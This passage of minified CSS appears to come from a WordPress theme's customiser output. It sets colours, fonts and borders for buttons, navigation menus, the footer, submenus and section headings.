.wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, .site-submenu .widget_rss ul li .rss-date, .site-submenu .title-share, .site-submenu .pk-widget-about .pk-about-small, .site-submenu .pk-share-buttons-total .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-submenu .pk-social-links-template-default .pk-social-links-label, .site-submenu .pk-social-links-wrap .pk-social-links-label, .site-submenu .pk-color-secondary, .site-submenu .pk-twitter-default .pk-twitter-tweet:before{color:#b2b2b2;}.site-submenu .owl-dot span{background-color:#b2b2b2;}.site-submenu .title-widget{color:#000000;}.site-submenu a, .site-submenu .post-meta, .site-submenu #wp-calendar thead th, .site-submenu h2, .site-submenu .pk-social-links-wrap .pk-social-links-count, .site-submenu .pk-social-links-scheme-light .pk-social-links-icon, .site-submenu .pk-social-links-wrap .pk-social-links-title, .site-submenu .pk-subscribe-form-wrap .pk-title, .site-submenu .pk-social-links-template-default .pk-social-links-link, .site-submenu .pk-widget-contributors .pk-social-links-link, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#000000;}.site-submenu .owl-dot.active span{background-color:#000000;}.site-submenu a:hover,.site-submenu a:hover:active, .site-submenu a:focus:active, .site-submenu .pk-social-links-template-default .pk-social-links-link:hover, .site-submenu .pk-widget-contributors .pk-social-links-link:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#de0f00;}.site-submenu #wp-calendar tfoot tr #prev + .pad:after, .site-submenu #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#e2e2e2;}.site-submenu .navbar-widgets-container .widget-col{border-color:#e2e2e2;}.site-submenu .widget, .site-submenu .widget_nav_menu .menu > .menu-item:not(:first-child), .site-submenu .widget_categories > ul > li:not(:first-child), .site-submenu .widget_archive > ul > li:not(:first-child), .site-submenu .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-submenu .widget-wrap > ul > li:not(:first-child), .site-submenu #wp-calendar tbody td, .site-submenu .widget_pages li:not(:first-child) a, .site-submenu .widget_meta li:not(:first-child) a, .site-submenu .widget_recent_comments li:not(:first-child), .site-submenu .widget_recent_entries li:not(:first-child), .site-submenu #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-submenu .pk-widget-contributors .pk-author-item{border-top-color:#e2e2e2;}.site-submenu .button, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{color:#EEEEEE;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{color:#FFFFFF;}.site-submenu .button, .site-submenu select, .site-submenu .post-number, .site-submenu .pk-author-button, .site-submenu .pk-about-button, .site-submenu .pk-instagram-follow, .site-submenu .pk-twitter-follow, .site-submenu .pk-subscribe-submit, .site-submenu .pk-badge-primary{background-color:#282828;}.site-submenu .button:hover, .site-submenu .button:active, .site-submenu .button:focus, .site-submenu .button:active, .site-submenu .pk-author-button:hover, .site-submenu .pk-about-button:hover, .site-submenu .pk-instagram-follow:hover, .site-submenu .pk-twitter-follow:hover, .site-submenu .pk-subscribe-submit:hover, .site-submenu .pk-badge-primary:hover{background-color:#000000;}.topbar{border-bottom-width:1px;border-bottom-style:solid;}.topbar a, .topbar .navbar-nav > li > a, .topbar .pk-social-links-template-nav .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-label, .topbar .pk-social-links-template-nav .pk-social-links-title{color:#878787;}.topbar a:hover, .topbar .navbar-nav > li > a:focus, .topbar .navbar-nav > li > a:hover, .topbar .navbar-nav > li.current-menu-item > a, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#828282;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.topbar .pk-social-links-template-nav .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-label{color:#a0a0a0;}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.offcanvas-header .navbar-brand, .offcanvas-header .navbar-toggle{color:#000000;}.offcanvas-header .navbar-brand:hover, .offcanvas-header .navbar-brand:focus, .offcanvas-header .navbar-toggle:hover, .offcanvas-header .navbar-toggle:focus{color:#de0f00;}.offcanvas-header .navbar{background-color:#ffffff;}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid;}.entry-content p{color:#2d2d2d;}.entry-content p > a:not(.button):not(.pk-button), .entry-content > ul a, .entry-content ol a, .entry-content .wp-block-column ol a, .entry-content .wp-block-column a, .entry-content table ol a, .entry-content table ul a, .taxonomy-description a, .entry-content .cnvs-block-section-content-inner > ol a, .entry-content .cnvs-block-section-content-inner > ul a{color:#de0f00;}.entry-content p > a:not(.button):not(.pk-button):hover, .entry-content ul a:hover, .entry-content ol a:hover, .taxonomy-description a:hover{color:#dd9933;}.post-categories a, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a, .cs-block-wide .layout-variation-simple .entry-header .post-categories a, .cs-block-carousel .post-categories a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a, .pk-widget-posts .post-categories a{color:#000000;}.post-categories a:hover, .post-categories a:focus, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover, .cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover, .cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus, .cs-block-carousel .post-categories a:hover, .cs-block-carousel .post-categories a:focus, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus, .pk-widget-posts .post-categories a:hover, .pk-widget-posts .post-categories a:focus{color:#b90f02;}::selection{color:#ffffff;background:#de0f00;}::-moz-selection{color:#ffffff;background:#de0f00;}.entry-content blockquote, .entry-content blockquote p{color:#6d4444;}.entry-content .pk-dropcap:first-letter, .entry-content .pk-content-block, .entry-content .pk-callout, .entry-content .has-drop-cap:not(:focus):first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:not(:focus):first-letter, .entry-content .has-drop-cap:not(:focus).is-cnvs-dropcap-border-right:not(:focus):first-letter{color:#292929;}.entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-block-border-top:before, .entry-content .pk-block-border-bottom:after, .entry-content .pk-block-bg-inverse, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter, .wp-block-group.is-style-cnvs-block-single-border:before, .wp-block-group.is-style-cnvs-block-single-border:after, .wp-block-group.is-style-cnvs-block-bg-inverse{background-color:#292929;}.entry-content .pk-dropcap-borders:first-letter, .entry-content .pk-block-border-all, .entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter, .wp-block-group.is-style-cnvs-block-bordered{border-color:#292929;}.entry-content .pk-dropcap-border-right:first-letter, .entry-content .pk-block-border-right, .entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-color:#292929;}.entry-content .pk-block-border-left{border-left-color:#292929;}.site-footer, .site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fdf6f6;}.site-footer{color:#777777;}.site-footer label, .site-footer figcaption, .site-footer blockquote cite, .site-footer .wp-caption-text, .site-footer .wp-block-gallery .blocks-gallery-item figcaption, .site-footer .wp-block-image figcaption, .site-footer .wp-block-audio figcaption, .site-footer .wp-block-embed figcaption, .site-footer .wp-block-pullquote cite, .site-footer .wp-block-pullquote footer, .site-footer .wp-block-pullquote .wp-block-pullquote__citation, .site-footer .wp-block-quote cite, .site-footer .text-small, .site-footer .comment-metadata, .site-footer .logged-in-as, .site-footer .post-categories, .site-footer .post-count, .site-footer .product-count, .site-footer .post-meta, .site-footer .entry-content figcaption, .site-footer .post-media figcaption, .site-footer .post-tags, .site-footer .sub-title, .site-footer .tagcloud, .site-footer .timestamp, .site-footer #wp-calendar caption, .site-footer .comment-metadata a, .site-footer .comment-metadata, .site-footer .widget_rss ul li cite, .site-footer .widget_rss ul li .rss-date, .site-footer .title-share, .site-footer .pk-widget-about .pk-about-small, .site-footer .pk-share-buttons-total .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count, .site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .site-footer .pk-social-links-template-default .pk-social-links-label, .site-footer .pk-social-links-wrap .pk-social-links-label, .site-footer .pk-color-secondary, .site-footer .pk-twitter-default .pk-twitter-tweet:before, .site-footer .footer-subscribe .pk-privacy label{color:#9e9e9e;}.site-footer .owl-dot span{background-color:#9e9e9e;}.site-footer .title-widget{color:#515151;}.site-footer a, .site-footer .post-meta, .site-footer .post-categories a, .site-footer #wp-calendar thead th, .site-footer h2, .site-footer .pk-social-links-wrap .pk-social-links-count, .site-footer .pk-social-links-scheme-light .pk-social-links-icon, .site-footer .pk-social-links-wrap .pk-social-links-title, .site-footer .pk-subscribe-form-wrap .pk-title, .site-footer .pk-social-links-template-default .pk-social-links-link, .site-footer .pk-widget-contributors .pk-social-links-link, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#9a0d03;}.site-footer .owl-dot.active span{background-color:#9a0d03;}.site-footer a:hover, site-footer a:hover:active, .site-footer a:focus:active, .site-footer .post-categories a:hover, .site-footer .pk-social-links-template-default .pk-social-links-link:hover, .site-footer .pk-widget-contributors .pk-social-links-link:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover, .site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus{color:#a0a0a0;}.site-footer #wp-calendar tfoot tr #prev + .pad:after, .site-footer #wp-calendar tbody td a, .sidebar-footer .basic_mailchimp_widget, .sidebar-footer .pk-social-links-template-vertical .pk-social-links-link{background-color:#f4f4f4;}.site-footer .widget, .site-footer .widget_nav_menu .menu > .menu-item:not(:first-child), .site-footer .widget_categories > ul > li:not(:first-child), .site-footer .widget_archive > ul > li:not(:first-child), .site-footer .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .site-footer .widget-wrap > ul > li:not(:first-child), .site-footer #wp-calendar tbody td, .site-footer .widget_pages li:not(:first-child) a, .site-footer .widget_meta li:not(:first-child) a, .site-footer .widget_recent_comments li:not(:first-child), .site-footer .widget_recent_entries li:not(:first-child), .site-footer #wp-calendar tbody td#today:after, .footer-section + .footer-section > .cs-container > *, .sidebar-footer .widget + .widget, .site-footer .pk-widget-contributors .pk-author-item{border-top-color:#f4f4f4;}.site-footer .button, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{color:#a0a0a0;}.site-footer .button:hover, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{color:#f2cece;}.site-footer .button, .site-footer select, .site-footer .post-number, .site-footer .pk-author-button, .site-footer .pk-about-button, .site-footer .pk-instagram-follow, .site-footer .pk-twitter-follow, .site-footer .pk-subscribe-submit, .site-footer .pk-badge-primary{background-color:#242424;}.site-footer .button:hover, .site-footer .button:active, .site-footer .button:focus, .site-footer .button:active, .site-footer .pk-author-button:hover, .site-footer .pk-about-button:hover, .site-footer .pk-instagram-follow:hover, .site-footer .pk-twitter-follow:hover, .site-footer .pk-subscribe-submit:hover, .site-footer .pk-badge-primary:hover{background-color:#de0f00;}.overlay-media:before, .page-header.overlay:hover .overlay-media:before, .pk-bg-overlay, .pk-instagram-link:before{background-color:rgba(44,47,48,0.25);}.overlay:hover .overlay-media:before, .post-thumbnail:hover:before, .pagination-visible:hover .pagination-title{background-color:rgba(44,47,48,0.5);}body, button, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], optgroup, select, textarea{font-family:cerapro-regular;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-separator, .wp-caption-text, blockquote cite, figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-badge, .pk-about-small, .pk-instagram-meta, .pk-instagram-counters, .pk-instagram-name, .pk-twitter-username, .pk-twitter-counters, .pk-alert, .pk-share-buttons-total .pk-share-buttons-count, .pk-social-links-count, .pk-social-links-label, .pk-share-buttons-count, .pk-block-alert, .abr-post-review .abr-review-subtext .pk-data-label, .pk-featured-categories-tiles .pk-featured-count, .abr-badge, .abr-post-review .abr-review-name, .abr-review-caption, .cnvs-block-alert, .sight-portfolio-entry__meta{font-family:cerapro-medium;font-size:0.8125rem;font-weight:600;letter-spacing:0px;text-transform:none;}.pk-callout, .text-large, .pk-subscribe-form-wrap .pk-subscribe-message{font-family:cerapro-medium;font-size:1.25rem;font-weight:600;letter-spacing:0px;text-transform:none;}.button, .button-link, .wp-block-search .wp-block-search__button, .pagination-title, .comment-reply-link, .post-number span:first-child, .pk-button, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link, .pk-nav-pills .pk-nav-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .title-share, .pk-font-heading, .pk-twitter-label, .pk-card-title a, .pk-font-primary, .pk-author-button span:first-child, .pk-about-button span:first-child, .pk-instagram-follow span:first-child, .pk-twitter-follow span:first-child, .pk-subscribe-submit span:first-child, .pk-pin-it span:first-child, .wp-block-button__link, .pk-social-links-title, .pk-featured-categories-tiles .pk-featured-name, .pk-featured-categories-tiles .pk-featured-link, .pk-featured-categories-vertical-list .pk-featured-name, .pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number, .adp-button, .sight-portfolio-view-more, .sight-portfolio-area__pagination .sight-portfolio-load-more{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsible-title a{font-family:cerapro-medium;font-size:0.6875rem;font-weight:600;letter-spacing:0.05em;text-transform:uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .comment .fn, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item a{font-family:cerapro-bold;font-weight:800;}h1, .post-standard .entry-title, .archive-list .post-featured .entry-title, .archive-standard .post-featured .entry-title{font-size:2.5rem;letter-spacing:0px;text-transform:none;}h2, .post-archive > div:not(.columns-3):not(.columns-4) .post-featured h2, .pk-subscribe-form-wrap .pk-title, .archive-standard section.basic_mailchimp_widget .title-widget, .archive-list section.basic_mailchimp_widget .title-widget{font-size:2rem;letter-spacing:0px;text-transform:none;}h3, .archive-grid h2, .archive-masonry h2, .archive-list h2{font-size:1.425rem;letter-spacing:0px;text-transform:none;}h4{font-size:1.25rem;letter-spacing:0px;text-transform:none;}h5{font-size:1rem;letter-spacing:0px;text-transform:none;}h6, .comment .fn{font-size:0.9375rem;letter-spacing:0px;text-transform:none;}.comment-reply-title, .nav-links, .title-block, .section-heading, .cnvs-block-section-heading, section.related.products > h2, .pk-inline-posts-title, .pk-toc-title, .pk-block-contributors .pk-author-posts > h6{font-family:cerapro-bold;font-size:1.5rem;font-weight:800;letter-spacing:0.0125em;text-transform:none;}.cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title, .cnvs-block-section-heading:before, .cnvs-block-section-heading:after, .cnvs-block-section-heading .cnvs-section-title:before, .cnvs-block-section-heading .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:cerapro-bold;font-size:0.8125rem;font-weight:800;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu 